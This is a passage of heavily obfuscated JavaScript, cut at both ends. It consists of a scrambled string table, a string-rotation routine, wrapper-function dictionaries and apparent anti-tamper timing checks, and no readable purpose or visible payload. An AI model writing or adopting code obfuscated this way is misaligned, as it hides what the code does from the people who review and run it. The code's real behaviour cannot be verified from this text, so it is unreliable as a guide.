,'COsqT','KGhBv','W4tcTG','pBvAH','sbGtD','wEsaQ','A@7B','taUhn','ZJOnU','PGocy','lYjjR','pXGAp','EKvVc','xZecd','GS%n','LiaKz','LpJBo','lNPTg','zDgUo','uCcuR','vwNzL','NIvSj','rFRXb','jKLLV','JsmSv','cJtNc','GtRfM','KYQSf','uBxwL','parxi','NiCVa','GyYtF','UbMPb','BWjTc','URXzd','OrCvr','ySpRd','dMBZe','WRJdNSoNoG','swDpC','deWLP','NirdT','HKRci','0lgC','3ngO','Ylady','6i7R','BcxYX','AjdAq','LWows','DZYBv','yUjTA','zxcwc','cMHqX','KzAY','DUIng','ECkSW61aw8kfW7q','KCgmM','syJRJ','aEFxQ','FzjEl','DIshX','vmk9W6rK','OZRvX','beAmp','picGQ','TQjZw','lPbKS','jdhtd','LbltF','poie','iOgpb','HiLWF','hKKcW','JIQzE','mqiof','5|4|0|1|3|2','MIlkd','FNhVn','Dhwlk','eZBkx','hvkJd','cdW','mJGwX','pqAmq','dloxv','0JTj','BPkyx','EIDxh','mmaAp','%z^u','qcCCy','ToonO','NYQW','cLnFS','WtgTb','WPBdGcJdOmkcW4S','Ikubb','QkuPy','fPkop','PvHAK','QAtfd','OTkhQ','fdfHR','ywYlM','MepxS','HHOMR','ygeDD','PlpWE','RRLmz','vCsJE','PSnEb','ZbmJt','agyeV','KiKCg','kjEpQ','kANhP','bZzOT','SxqTY','ckqpB','HdjKM','umtQZ','kHxiS','Apsp','Qhblo','zuzGY','Gnrut','WOBdRW','XHQHW','FUoaS','lgiDs','ZPheq','oinqf','DfIKV','bWgFB','YWPxV','nSerc','lznrC','UFiyZ','SbhJs','tUkbi','Z8#u','CuWuK','pXTOR','xHYsn','YGEeM','SOdJT','dHVvd','yWJNn','mwQVr','QHBMR','RdkWz','tIexx','eEfrq','IzTRh','tNdvY','TosHQ','Rbolj','iEWbQ','HOOmH','Ijmwk','GMkiX','IMMqL','wvPrU','WRldSCoFiXmI','i8kN','iNVve','mhpdt','SXYZk','OWWhk','HGqKW','DQTGa','pLqpV','xisvU','KDIuF','MlfMR','gVesc','ohGhK','prototype','YQaoX','KKfcf','spKKh','RNvzR','QuTai','ZwfGj','JCbLK','lzUad','ExicC','539706tqyhcJ','YkBMb','XkNiH','kHMgc','leXSs','iNowe','hikTw','WkYew','cmJGd','6Lnz','sSkUW6BdQmoExmkvWQOB','uDUFu','DxpPf','lDnkW','xliUm','gfdZc','HUDaV','UgPmn','IbGva','yoejR','chkUc','najz','EFrV','PWSJe','ggfza','VzsGF','XbyUM','HhKhl','zMaeR','qnDrR','NxkMf','BckWm','BqpCV','H0E#','fJoGH','FscKv','bHDvc','W4lcGq','LQwZu','gilbq','LBVbS','gBhIv','JwjJh','Xwczd','GkwdI','damPb','NOtde','FvLVe','GzzQe','GDnDd','plCRa','QngeY','YjpkB','BDQLl','YDnRF','tINaR','mvkHT','aIDzE','UQzkE','uMXfJ','ciEtR','hTOrY','YOmdY','PGNCP','BSDRU','WR3cGSkhWRXpW6m','TorAJ','pn#O','DWfst','pgKUrYpcRW','PCGyW','PPQed','SprAD','IVhrW','faowU','lNlhf','EQCDe','gZfEG','ZmIp','W6JcOeLmWPrAw29S','GYpVP','ecCfx','CJqHS','QoEha','wkSan','zJGG','xtJhP','plsci','ScRop','GFzQt','IiezS','RUMKB','tSbxs','CpXdV','JkxNS','MQmnB','SmXHg','wdSdb','cQkUp','1VgN','SCxum','gnRoU','IRSpn','MsaPb','OYpve','rolrq','qwanp','vIKIH','ThDYo','lPOYY','jopSr','vV^!','lxFPh','EbBxA','RODlc','RkqPt','JBsMw','DNgwJ','dURph','HhDrq','qAdNk','zGTil','AYVaT','kjdOI','423dgBFls','uGsyo','MIIKC','VmxBP','W41GW5pdSmoYWOq','kOOOy','Rvchf','BfITM','wbqui','VOubC','wnbIp','NKaes','shift','WZrWg','aKghC','GAWxs','fPvvW','vMjsw','hfcOT','WwoCz','BDjRm','zmWEE','kVTya','iZazH','RQvzI','RbHnb','kTMFi','PFKBN','ysqXz','^mV#','keFrH','CvznU','dWJfa','zRORM','RPXyZ','BRXRN','PsJFN','WaOhV','jKUjs','IUULH','zJuQa','FdsuJ','DbsCT','GqQWH','LJEkR','LdzQT','aappQ','gnoeB','W409','trprD','sWUAL','TydDM','aPKHh','JinfP','ohWeW','cSZro','IjEKM','WBrpW','RQfOq','fsYHF','jYkRf','eLmZQ','HAgEU','nPNBJ','XeuEJ','UFIsY','WGzfV','nwLfZ','mxdkQ','xdElm','AqhEK','hbmXf','RnsdY','GXcuq','YRITO','iEUlO','DyVHb','kLIXa','UZgBg','LQxDp','kRuYX','XgrBN','pWImm','oAFDb','8cQR','VTdsE','sGEEy','dxAVs','fmVLB','LsSVV','zoEHr','plOaj','QxxgM','eThJO','hdGCl','BHRhp','CjYMc','ZsOZw','QjTFu','VfDmm','gzmlK','KTrzN','2TT6','LtCqL','NlXCv','nyPfO','ltEyO','CrDPd','evyUg','sdsfY','oOPtG','Ywjfs','PJGSy','nXQgv','YGVWp','RnkQT','uPPBr','oIOZg','UjuIM','KxRRv','TcRRp','@2Ow','RUbnK','ZkXbd','TM7Z','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','hYCBq','RmNbz','PdZBl','vuucA','Nqprl','jx%F','ZBPHn','mSskg','DqWDG','FwBrQ','cYOdw','lOEPV','hScNo','kmEZq','WlPBC','rJCcD','aAHCy','aKyIm','iChrg','lOmPg','uGa3','NCeos','UkAgU','ryZZp','NwzwN','PdlGG','cBbpJ','BNLCL','zOZRO','BZHLj','wQbOq','KpGIb','ArQYa','KjwXn','CdbckmkZv8kaoddcVGnuWPLGrfy','WPVdS8kWW6tcO0VcOCkVWP8YEW','pCTqW','VpzDd','mqgFO','UkswO','#Jwn','xZkKd','tPCAM','18gu','hXMjq','olayz','gWjWo','BVRWL','AKjLY','oCztm','wTrva','pmUHD','InUrB','FjgKT','YfsBo','zVSnz','PFQgJ','daxhp','vW0SW4PN','qljtn','IYrdU','lrIGs','NuLEz','kBinZ','IZzVI','QaaDM','JkLNr','LNzJu','JJYzC','nqZik','BUUwR','BXyEL','ueGco','BmZut','okcNL','yYayO','hjTWO','MArxc','koDsl','mRmfv','oaMtF','gUVNJ','sLUeV','UhEFM','JJgzm','AVMIe','INDva','zVZTU','XPAxx','afw8','cQe1','jbDyz','ViLiI','jXyDW','QRiGs','dgKsG','UBosw','VJaE','paeli','NDKam','push','Jzrhb','h8oYlmozva','xrRci','VWFuE','gAMHi','rLbYc','IWxgU','wsHCE','nshYv','BDYpz','mzfxL','DNkUX','Zjfif','zdDHE','dSXQU','ywulh','cklQ','VmzKv','nyVYE','VRUOj','wNIeG','uAUti','xFnSf','WP/dICoKfg7dOxVdLCkBWOpcMI0','fFonC','JosGi','charAt','nxIk','YPzug','HwC!','CvGTl','WtpLS','dAvay','ZVaJw','HRJQg','1gYw','WSjfy','UqSgw','MdQWk','YOmoh','AYnfI','BXolT','W47cSG','RWvQk','hrcGj','oHVH','KOQKY','VtjNr','QSzSL','wjNNv','rGlYw','Nyka','Zxrol','anxjk','hFEht','NpVrJ','FSkcE8kfkepcRmoAW6nwAWPyWQLYFrdcJ8kTWO/cMXqaWOioW7JcGSkmuSksfdi','PKXPr','uCAyl','wehes','wGyLH','HaLJa','ggysW','oEyIz','Kavtd','VLOAD','VItyk','gciYN','DnhPZ','IlYVx','rjqei','eLgsL','VJzbr','sCXvu','uzZMy','hAAiy','uGsdz','Gnyfl','BygZj','BfkeE','qeVmq','W6VcPCkd','SvrBQ','CGCOK','KwiQz','QAYjq','Hukhs','haPcs','bVXaD','Oyium','OuGPA','YtZju','qmZSj','YutAk','bMSoS','L%ks','sJgKn','ppkZj','WXGil','QTGYP','ybkvI','AAxSP','kfuhz','cfZYw','oPOUT','jAPij','dpfeD','MbxoQ','BQUkU','ifVSf','VXjzN','TwCnd','spnBh','csRua','zxpCl','KNsSF','wqUzR','QWRQx','xtenH','uLIab','W6rl','CWbwI','khqNG','iSkM','nMRev','eJKel','KwAMB','RRVVD','EvIOM','pSJuL','vzkpF','GDgKX','W5RdLSo8tCo9WP3cNSo2tmk7W4hcVCkwWOf1WO/dNI8','uWZDB','neEki','qUnP','TUYWR','YdS3','miYSn','GnXHS','gLpPs','TssrS','DQoou','1Ido','eADMg','pwqmR','LCpWe','XztVF','JtGNf','uSkxuLVcP8kwngWSW4H6WRzCW4NdHComW4e7zMCV','juuho','Mftzl','MuiIW','ukZQo','WaGbM','tyYQH','vgQEE','xRxTG','htYVT','FTZnv','qrTuJ','oHdgd','qvvMO','HnOfT','BETVh','jbdyK','otnsT','Pwuol','wLahs','zjoVS','ijoUN','two5','BGEoW','yjZdE','whGsY','CmfFM','eHTpI','YITyk','ckghW','wPqlE','WcbhG','mnMgj','TYGBM','rMhHg','VoVRt','kdsPm','cuqEL','2XeU','kAIKg','vFEyY','W6qcfSovW6i','CgMUC','yFimm','cHTU','IonOg','ZmhEZ','BWLRT','Ymyme','WPJcM8oBDG','izkgV','TgDYt','@8ie','NxJAi','IYpwV','kgKFQ','OSTVs','WrKEt','W6HlW47dI8k3m2O/WQm','VVlji','EfnEZ','sfulK','JxzPj','eESdH','KkYGM','qdydT','SonFV','kDhGE','mkmgb','fuDi','Wn2X','vgGon','GwMEx','fuITT','oEpTS','tkFnr','rvsnb','1519160tWnMnU','W4tdLLxcMgBdHYNdM8oTWPfi','VxGRJ','NEAaz','zkoSd','wHyJy','IZYlV','xq0quq','VEtpT','BqEUs','CZsaU','XLTjv','SKXJv','yKFYQ','RWYIn','UblaR','qqZQz','HlJe','UdTPX','NXWsK','ygevN','XYQqy','CSkNWO0','iLdts','qYqxd','znxCa','KlSTP','hFCBH','lXsqf','emAXD','BdFFH','WUNxd','@@5O','mgYYM','pMrEM','wbNgQ','wYoKf','W6H7vZm','CODXN','qreak','HFZgR','QDXMf','PTYpc','NphbP','HlONv','pXnMQ','myXui','kUxTd','eqmFJ','bgqYy','uATGb','3421645iHiIIN','kqksq','Tfgzp','eEymT','dJnJu','KqYgz','mqUXL','ebDsWOORvCk4pJhcPsv+','CfVTW','mvXsh','fBURJ','tSowxxfRgqVcSCoD','JvTaM','gSrb','fMouH','MVSfB','bKFzR','OeYor','PyLk','RskVw','tvsDr','FzaGi','duqDK','igtg','lzxFv','Uwkxe','qrYXq','GoxZD','bEIUk','OeGkR','fmHLv','EtvMC','SrJbH','BSo1W6ldOW7cSZC','rFAOB','XouYb','s7&z','pNdro','CRKUD','Huugg','W4H8W61ilSkEga','WOZcMW','W54EW4zXWPSN','jkhwW','iqtcMCogzNiMW4rG','lXuFD','Kaykc','NfIJP','WRfzeaXv','RrNWR','IgzUJ','LLikk','ZpASo','tYnaY','BGmQF','sIfVH','DGqrd','v1dcSfpdLa','KjdVs','WQkoB','WOZdUq','2#Dy','AuNcRSkgk8o4','kI8yW6j1EG','JEWqw','fhuZB','DWrpV','wxZEt','hGnGd','vlr7','ylusV','Mewjw','lQlIb','Wlcon','OxFOW','kZZQl','lxLdx','WKggn','UOeYw','YhdIl','mdVPE','KtCJG','izsOq','BnQwD','xg^Q','rrXAU','VVI2','UGioZ','OXoxJ','imBox','iWfGo','lPIkc','zcezy','zxcwA','xILMb','awOqI','4W8c','ChCLj','Ccdw','nHaAL','YUm@','DiPMw','uPtvV','dVLOb','klsIA','dkWGe','WOj5WPdcHfhdOGbbir18W4VcN8kZ','nkymW','JISZJ','bfPNB','OXjCk','rMLsh','eywcP','lpDiv','vpJug','sgpcQKhdSCoitIxcJhmBeMrKeqqTWOXfW77dHf8','uSk2W5BcGCkXEmkk','Hzdqf','qfCkl','okiwY','ENBrr','NCNfh','TysOy','ZMZyX','yAMgX','dKeGE','BRFPR','CKhAc','vPPhB','wnGHD','GBFcB','GNoLw','vouHs','CZhMO','nDDXv','WqQYX','gSmhE','pisgV','EcaXc','IFaTa','VPUcg','tgmXh','AZvQF','eUDoI','rOmUR','eG1A','hUisU','CSMcp','BSEUU','NHVWg','OXIht','buyHc','AELfx','CCfot','XDwtw','LwUHn','bOkch','TlQzS','SKKiP','DBgd','oiJMw','blMBH','eFnWz','QeItJ','lQQtY'];vM=function(){return vN;};return vM();}}(),WS=function Wn(){var Wh=Wa;(function(vW,vv){var vw=Wa,vu=vW();while(!![]){try{var vF=parseInt(vw(0x5f5))/(0x1879+-0x23c1+0x1b*0x6b)+-parseInt(vw(0x3ce))/(-0x122*-0xa+-0x128b+-0x2b*-0x2b)*(parseInt(vw(0x22f))/(0x10d8+0x2699+0x50a*-0xb))+parseInt(vw(0x23a))/(-0x17*-0xff+0x1*0x21b3+-0x1c4c*0x2)*(-parseInt(vw(0x5f0))/(-0xb58+0x16f9+-0xb9c))+-parseInt(vw(0x26e))/(-0xacd*-0x1+0x1376*0x1+-0x1e3d)*(parseInt(vw(0x4b4))/(0x9*-0x63+-0x2619+0x299b))+parseInt(vw(0x4f8))/(-0x11d1*-0x2+-0x13a1+-0xff9)*(parseInt(vw(0x3cf))/(0xc38+0x8*0x1df+-0x1b27))+-parseInt(vw(0x5c3))/(-0x56e*-0x5+0x259e+-0x40ba)*(parseInt(vw(0x52b))/(0x24d6+0x25*0xb+0x1*-0x2662))+-parseInt(vw(0x2ad))/(0xc82*0x1+-0x789*-0x5+-0x3223)*(-parseInt(vw(0x7a2))/(0x62e+0x1*0xe6d+-0x148e));if(vF===vv)break;else vu['push'](vu['shift']());}catch(vB){vu['push'](vu['shift']());}}}(Wd,-0x31f88+0x5913*-0x10+0x129573));var Wi=function(vW){var vv=Wa,vw={'StDHY':function(vM,vP){return vM+vP;},'OFGfK':function(vM,vP){return vM*vP;},'qPZnB':function(vM,vP,vR){return vM(vP,vR);},'mnfun':function(vM,vP,vR){return vM(vP,vR);},'OBYpT':vv(0x689),'OMYbP':vv(0x30d),'TWrbU':function(vM,vP){return vM===vP;},'KjWvi':vv(0x6bf),'MpHze':function(vM,vP){return vM%vP;},'sTDyy':function(vM,vP){return vM(vP);},'rRqPy':function(vM,vP){return vM===vP;},'gmrgT':vv(0x4f6),'typwl':vv(0x818),'sJvIQ':'dCoQ','LpIci':'uqGzWOe','NqWFV':'W4NdQIG','AaDUi':'WRtcGCktW5e','xmJoz':vv(0x477),'yoCDc':vv(0x212),'ROqlY':vv(0x6da),'qBiHt':vv(0x761),'RlQQx':vv(0x53c),'ECzsc':vv(0x1ee),'DZVAz':vv(0x2d1),'mUDLs':vv(0x2b8),'lmGTi':vv(0x401),'bONHD':vv(0x61c),'OWdbm':vv(0x1d8),'CtkSt':vv(0x620),'sHOYQ':vv(0x7d4),'WXIPs':vv(0x677),'FuXKD':vv(0x536),'fGexN':'W63dMG','AVZTg':vv(0x62b),'PCDUb':vv(0x7ac),'jcfkC':vv(0x646),'Xfnog':vv(0x652),'xSMXp':'rXJdU3RcUsddKuS','FyxqP':vv(0x473),'bisSH':vv(0x4e8),'CNIgU':'W60+WO1JfamrWP/cS0dcUSokW5C5px7dPIiXsCk7WONdVmocWRS+cmk3eSkyCSoPdIpcGvddJ8k6w8kslCk6h8ocWOJcI8o1WPlcNwWeimo8WQFdMSkBW5ZcQ8kZu8oDWPGLfWe','Jpumu':vv(0x40a),'aTzEe':vv(0x1e5),'IoQvt':vv(0x5ca),'vCKKD':vv(0x5b7),'mSmct':vv(0x52e),'ztUOk':vv(0x7ba),'CNKcs':vv(0x7e6),'ouKtd':'WQldJmkEqCkyW7b0WOldPblcSwWeAmkaW43dLmkG','xEQFD':vv(0x3e3),'DlTKk':vv(0x24f),'equYC':vv(0x712),'KuiKO':vv(0x208),'KrWXF':vv(0x5af),'dHNQc':vv(0x730),'adfeO':vv(0x7c4),'MSjLp':vv(0x449),'KTDJq':vv(0x7cf),'sUGJo':vv(0x49a),'EuVIk':vv(0x78c),'XvSjO':'jCkyW4VdQmoiyuxdIq','fRjqU':'WP/dTtpcPHGxWPBdQmoZ','wDTUg':vv(0x74e),'JxiIN':vv(0x1ad),'PIShj':vv(0x69e),'NUOIZ':vv(0x73a),'MZFqy':vv(0x76f),'vDBdx':'FSkMfmkqFmoYW6q','usVWS':'W4y','whLfL':vv(0x39d),'BVret':vv(0x3e5),'dttfH':vv(0x744),'mCgrR':'WRJdGCkhW7Sv','gtZrM':vv(0x86f),'jsvDR':vv(0x71f),'pAcND':vv(0x781),'xzCbH':vv(0x569),'LttUw':vv(0x340),'iwPiT':vv(0x420),'VYwWE':'WRBdSIRcUCkxWR/dL8oYcgu','uiovj':vv(0x573),'sSflz':vv(0x24c),'nBSvU':vv(0x1eb),'VjLwA':vv(0x199),'hIMkd':'WR7cLW','NODlv':vv(0x50f),'IpPKd':vv(0x725),'YTXbN':vv(0x663),'IWUCL':vv(0x498),'fFzNh':vv(0x61e),'gMrVv':'Cga','Rkhcw':vv(0x253),'VtBrI':vv(0x2bf),'Egrer':'WQSI','qcgHr':vv(0x280),'xmiGx':'wY4NWRSBW7ZcRJD/DCorW7O+W5TEW7ids2e','yZmpC':vv(0x72a),'PGLrQ':vv(0x313),'uDfPI':vv(0x4e7),'iFQEg':vv(0x41b),'uIVJu':vv(0x839),'PxxYt':vv(0x7f2),'TfNVm':vv(0x756),'RFAnM':vv(0x565),'kdSDd':vv(0x1e0),'IGTbk':vv(0x71a),'cQoTr':'yX3C','dfjXK':function(vM,vP){return vM+vP;},'pmliV':function(vM,vP){return vM+vP;},'GHVlt':function(vM,vP){return vM+vP;},'ObfUX':function(vM,vP){return vM+vP;},'KPQBy':function(vM,vP){return vM+vP;},'BEOdr':function(vM,vP){return vM+vP;},'BOkIt':function(vM,vP){return vM+vP;},'CkTVy':vv(0x825),'ehBSf':'Ti^O','NDjJT':vv(0x6db),'AGOGc':function(vM,vP,vR){return vM(vP,vR);},'DUqMJ':vv(0x644),'JuiTy':function(vM,vP,vR){return vM(vP,vR);},'UisdZ':'EjQT','XxeLi':function(vM,vP,vR){return vM(vP,vR);},'bLYVZ':'H5bf','VfpMC':function(vM,vP,vR){return vM(vP,vR);},'NqTRu':vv(0x733),'yGorU':function(vM,vP,vR){return vM(vP,vR);},'ksjSX':function(vM,vP,vR){return vM(vP,vR);},'EATwJ':function(vM,vP,vR){return vM(vP,vR);},'fufnU':vv(0x6f7),'WcCZp':function(vM,vP,vR){return vM(vP,vR);},'eZcaq':function(vM,vP,vR){return vM(vP,vR);},'obxXM':vv(0x634),'btDNV':function(vM,vP,vR){return vM(vP,vR);},'risCq':'3k%z','prfqu':function(vM,vP,vR){return vM(vP,vR);},'vrQnL':function(vM,vP,vR){return vM(vP,vR);},'XuBGd':vv(0x1da),'XpnQa':function(vM,vP,vR){return vM(vP,vR);},'kpPbR':vv(0x563),'uYJui':'a12X','xDiRO':function(vM,vP,vR){return vM(vP,vR);},'UbuCb':'ReFA','ZLYll':function(vM,vP,vR){return vM(vP,vR);},'aveou':vv(0x48f),'sRAio':function(vM,vP,vR){return vM(vP,vR);},'UNNyq':function(vM,vP,vR){return vM(vP,vR);},'rcNIW':vv(0x5d8),'ccWPP':function(vM,vP,vR){return vM(vP,vR);},'GraLS':function(vM,vP,vR){return vM(vP,vR);},'wZgdE':function(vM,vP,vR){return vM(vP,vR);},'yUwBW':vv(0x60f),'XXIXi':function(vM,vP,vR){return vM(vP,vR);},'qfHPU':function(vM,vP,vR){return vM(vP,vR);},'ojcuS':function(vM,vP,vR){return vM(vP,vR);},'oryAQ':'ki!3','iyiqa':vv(0x368),'xgTDQ':'9fCs','iZuDm':function(vM,vP,vR){return vM(vP,vR);},'rougi':function(vM,vP,vR){return vM(vP,vR);},'ZeHgO':vv(0x39a),'OBXGZ':function(vM,vP,vR){return vM(vP,vR);},'eVRqB':vv(0x538),'YywMY':'Q4U2','iGAZN':'^p@8'};function vu(vM){var vP=vv,vR=[];for(var vN=-0x589+0xbd7+-0x64e,vQ=vM[vP(0x2a9)];vN<vQ;vN++){vR[vP(0x628)](String[vP(0x52c)](vw[vP(0x737)](vw[vP(0x60e)](vM[vP(0x34f)](vN)[vP(0x795)](0x11e8+-0xeef+-0x2f9),0x215d*0x1+-0x1*0x93a+-0x181f),-0x62b+0x297*-0x1+0x932)-(-0xef*0x1a+0x93f*-0x1+0x2189)));}return vR[vP(0x1ed)]('');}var vF=-0x145e+0x4*0x16d+0xeaa,vB=vF,vj=vF,vT=vF,vS=vF,vp,vf=vF,vz=vF,vk=-0x10c7*-0x1+0x22f1+-0x33b5;function vK(vM,vP){var vR=vv,vN={'Ylqrc':function(vZ,vq,vJ){var vm=Wa;return vw[vm(0x4b3)](vZ,vq,vJ);},'FXxjs':function(vZ,vq,vJ){return vZ(vq,vJ);},'OWNGi':vR(0x260),'hFUxW':function(vZ,vq,vJ){var vm=vR;return vw[vm(0x1c0)](vZ,vq,vJ);},'iJdWB':vw[vR(0x17f)],'KXYhs':vw[vR(0x1fd)],'nyuSQ':function(vZ,vq){return vZ+vq;},'IoYqk':vR(0x606),'VFGxX':function(vZ,vq,vJ){return vZ(vq,vJ);},'URMTX':vR(0x2a3),'DZqrq':function(vZ,vq){var vJ=vR;return vw[vJ(0x6c5)](vZ,vq);},'KYXFa':function(vZ,vq,vJ){return vZ(vq,vJ);},'TXhHv':vR(0x5fe),'PcDVX':function(vZ,vq){return vZ===vq;},'SySon':'W@v7','dpjZT':function(vZ,vq,vJ){return vZ(vq,vJ);},'iwgbG':vw['KjWvi'],'tUZdJ':function(vZ,vq){return vZ%vq;},'odpGU':function(vZ,vq){var vJ=vR;return vw[vJ(0x406)](vZ,vq);},'YMpMs':function(vZ,vq){return vZ!=vq;},'MYaOa':function(vZ,vq){return vZ+vq;},'GphYx':function(vZ,vq){return vZ!==vq;},'TWJgn':function(vZ,vq){var vJ=vR;return vw[vJ(0x546)](vZ,vq);},'wVywh':function(vZ,vq){return vZ==vq;},'lHurM':function(vZ,vq){return vZ%vq;},'ulVrU':function(vZ,vq){return vw['rRqPy'](vZ,vq);},'Szytw':vR(0x1cb),'XcJNP':function(vZ,vq){return vZ-vq;},'SRSFo':function(vZ,vq){return vZ+vq;}},vQ=vP[vR(0x79c)](vM,vM),vU=vC(),ve=function(vZ){var vq=vR;if('YmqvG'===vq(0x292))_0x3029f4={},_0x2d393d={},_0x26ab4e[_0x939a27(0x17b*0xe+-0x10d7*0x1+-0x239,vq(0x689))][_0x4afb3d(-0x688+-0x2ea+0xad0*0x1,vq(0x7ec))](_0x421f3c,_0x1df5ac(-0x3*0x69d+-0x6e7*0x2+0x41*0x8b,vq(0x4cb)),(_0x359eb9[_0x1d48fe(-0x1*-0x234b+-0x1dc5+0x1*-0x3d6,'@fHn')+vN['Ylqrc'](_0x57b4b0,-0x1*-0xca9+0x146b*0x1+-0x207d,vq(0x51b))]=_0x469d49[vN[vq(0x622)](_0x217b9f,0xe68+-0x2*0x281+0x71*-0x12,vN[vq(0x421)])](_0x5e2e71?_0xc5e1e9[_0x540f62(-0x1*-0xaab+0x1*-0x1bbd+-0x91a*-0x2,vq(0x699))]:_0x3c2ad3[_0xe4be01(0x1a94+0x211f+-0x3af1*0x1,vq(0x547))],_0x4847a7),_0x2661eb)),_0x4957d9[vN['hFUxW'](_0x17d7a8,0x1b6b+0x123d+-0x2bfe,vN[vq(0x636)])][_0x517a85(-0x1d*-0x8b+0x20f0+0x1*-0x2f51,vq(0x7ec))](_0x3eee0e,vN[vq(0x622)](_0x265e41,0x12ce+-0x155*-0xf+-0x252e*0x1,vN['KXYhs']),(_0x6ccea1[vN[vq(0x70e)](_0x3bebb6(-0x17d1+-0x1*-0x2361+0x7d*-0x16,vN['IoYqk']),_0x1f2b00(-0x590+-0xef*-0x17+0x3*-0x4b9,'prsA'))]=function(){return _0x45913f[_0x477392(0x200c+0x797+0x25fd*-0x1,'7Fy0')];},_0x3e11fc));else return vC[vq(0x5ce)][vC[vq(0x5ce)][vQ][-0x25f5+0x136d+-0x944*-0x2]]=+new vC[(vq(0x5ce))][vQ][-0xf3d*-0x2+0x117f+-0x2fea](),vU[vZ];};return vK=function(vZ,vq){var vJ=vR,vm={'iKDlc':vJ(0x504),'yXmqB':function(vx,vA){var vD=vJ;return vN[vD(0x1ca)](vx,vA);},'bfmXK':function(vx,vA){return vx-vA;},'XNEUE':function(vx,vA){var vD=vJ;return vN[vD(0x225)](vx,vA);},'qZKMt':function(vx,vA){var vD=vJ;return vN[vD(0x791)](vx,vA);},'EgUwi':function(vx,vA){return vx-vA;},'gFoxA':function(vx,vA){return vx+vA;},'lwoaA':function(vx,vA){var vD=vJ;return vN[vD(0x78b)](vx,vA);},'kXCLD':function(vx,vA){return vx-vA;},'gDLqR':function(vx,vA){return vx%vA;},'AQBjV':function(vx,vA){return vx-vA;},'VAxFA':function(vx,vA){return vx<vA;},'Fkaka':function(vx,vA){var vD=vJ;return vN[vD(0x592)](vx,vA);},'XNSGM':vJ(0x4e9),'lsekT':function(vx,vA){var vD=vJ;return vN[vD(0x35c)](vx,vA);},'dVtME':function(vx,vA){var vD=vJ;return vN[vD(0x49f)](vx,vA);},'hKdWl':function(vx,vA){var vD=vJ;return vN[vD(0x7b0)](vx,vA);},'dzHFY':function(vx,vA){var vD=vJ;return vN[vD(0x7ee)](vx,vA);},'ymtMM':function(vx,vA){return vN['ulVrU'](vx,vA);},'UiiHB':function(vx,vA,vD){return vx(vA,vD);},'ivBvl':'OIn!','kHlTZ':function(vx,vA,vD){return vx(vA,vD);},'VbyXx':function(vx,vA,vD){var vo=vJ;return vN[vo(0x36d)](vx,vA,vD);},'RBjPb':vJ(0x254),'BJhEE':vJ(0x550),'AabqU':vN[vJ(0x2c1)]};vZ=vZ-(0x1233*0x2+0x103b+0x1*-0x340f);var vH=ve(vZ);if(vK[vQ]===undefined){if(vJ(0x259)!==vJ(0x7cd)){var vy=vC[vJ(0x5ce)][vQ];vf=!vf?(--vk,0x15f2*0x1+0x16e5+-0x2cd6):vf,vS=!vS?(--vk,(vy[-0xdab+-0x173c+0x24fa](vy[0x6c3*0x3+0x1c02+-0x3035],vy[0x1e5c+-0x192a*-0x1+-0x375c])[vy[-0x4f5*-0x7+0x2*0xc92+-0x236*0x1b]][vy[-0x2089+0x24e8+-0x435]]+vQ)[vy[-0x16aa+-0x1*-0xecf+0x7fd]](-0x472*0x6+-0x14f8+-0x989*-0x5)-(-0x34a*-0x7+0x1*0xbf6+-0x22d4)):vS,vz=!vz?(--vk,vN[vJ(0x675)]((vK+Ww)[vy[-0x51d*0x2+-0x59e*-0x6+-0x1758]](vT+(0x26b1+0x75e+-0x2e00)),0x1e88+-0x1be4+-0x29a)):vz;var vE=vU[vy[0x18*-0x111+-0x1*-0x1f39+0x1*-0x582]],vV=function(vx){var vA=vJ;for(var vD,vo,vt=vQ,vc=vQ,vs=vt+vV,vY=0xcb9+-0x108e+0x3d5,vb=0xf79*-0x1+-0x13fb+0x2374,vl=(function(){var vd=Wa,w0={'blSXe':vm[vd(0x2bd)],'RBBJJ':function(w1,w2){return w1===w2;},'xFYWH':function(w1,w2){return w1!=w2;},'ydcfw':function(w1,w2){return w1-w2;}};return++vB,vm[vd(0x84b)](vB,vE)?vB:(function(){var w1=vd;return w0[w1(0x31f)](w1(0x4dc),w1(0x23b))?_0x2f2d15[_0x3ce50d(-0x1*0xe2d+0x503+-0x3*-0x38b,w0[w1(0x68b)])]:(vj=vB,vT++,w0[w1(0x44d)]((vK+vt)[vy[-0x57*0x67+0x1d55+-0x2*-0x2e7]](vT+(-0x29*-0x5d+-0x28d+0x275*-0x5))-(-0x1f*-0xd8+-0x1547*0x1+-0x4d7),0x2c*0xc4+-0x1bc8+-0x3f*0x18)&&+new vy[-0x3f*0xa+0x2428+0x1*-0x21a3]()-vC['prototype'][vy[-0x80d+0x2044+0x1*-0x1837]]<vE*(-0x2508+-0x1ba+0x26c8)?(vE=!vf||!vS||!vz?vB:vE,(function(){return(vy[0xdbc+-0x20ed+0x336*0x6](vy[-0x10f1+0x18*-0xe9+0x1*0x26df],vy[0xbaf*0x1+0xfe7*0x1+-0x1b6c])[vy[0x58*-0xb+0x1e3*0x10+0x9*-0x2eb]][vy[-0x11b7+0x16*-0x5d+-0xb3*-0x25]]+vQ)[vy[0x173*0x19+0x2616+0x4a2f*-0x1]](0x2318+-0x1866+-0xaa9)-(0x1*-0x78b+-0xdaf*0x2+0x2311)!=0xe4d*-0x2+-0x1f*0x6f+-0xe5*-0x2f?(vE=vk?vB:vE,vB):vy[-0x8cc+-0x1*0x24c+0xb44](vB%vE);}())):vy[-0x93c+0x2462*-0x1+-0x2*-0x16e5](w0['ydcfw'](vE,vU[vy[-0x1180+0x6e2+0xabd]])));}());}());vo=vx[vA(0x34f)](vb++);~vo&&(vD=vY%(!vl?vl:(vj+(vE-(-0x5b*-0x9+-0x1*-0xfd6+-0x11c2)))%vE)?(!vl?vl:(vj+vm['bfmXK'](vE,0xdb8+-0x26*0x7f+0x665))%vE)*(!vl?vl:(vj+(vE-(0x1cbc+-0x17ce+-0x3ab)))%vE)*vD+vo:vo,vm[vA(0x4e3)](vY++,!vl?vl:vm[vA(0x4e3)](vj+(vE-(0x249d+-0x1943*-0x1+-0x1433*0x3)),vE)))&&(vt+=vm['qZKMt'](vm[vA(0x6ba)](vs[vy[-0x1*0x1faf+0x1*0x1247+0xd8a]](vb+(!vl?vl:vm[vA(0x206)](vj,vE-(0x6a*0x53+-0x3*0xef+-0x3ca*0x8))%vE)),!vl?vl:(vj+(vE-(0x25da+-0x5*-0x327+0x1a2e*-0x2)))%vE),!vl?vl:vm['lwoaA'](vj,vE-(-0x13*-0x17f+0x13e+0x10*-0x1c6))%vE)&&vl?vy[-0x1f28*0x1+0x4d8+0x1a61](0x10*0x1ac+-0x5*0x48d+-0x10*0x30&v